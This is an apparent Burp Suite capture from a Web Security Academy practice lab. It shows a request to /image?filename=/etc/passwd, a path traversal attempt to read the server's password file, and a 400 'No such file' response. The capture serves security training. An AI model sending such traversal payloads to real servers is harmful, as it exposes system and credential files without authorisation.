 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0ac7005603b5fe6680be9ef1009f0026.web-security-academy.net
3 Cookie: session=XCLvyl3zAolTGjDYxdlSxX60KDXJd5HF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0
.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac7005603b5fe6680be9ef1009f0026.web-security-academy.net/p
roduct?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"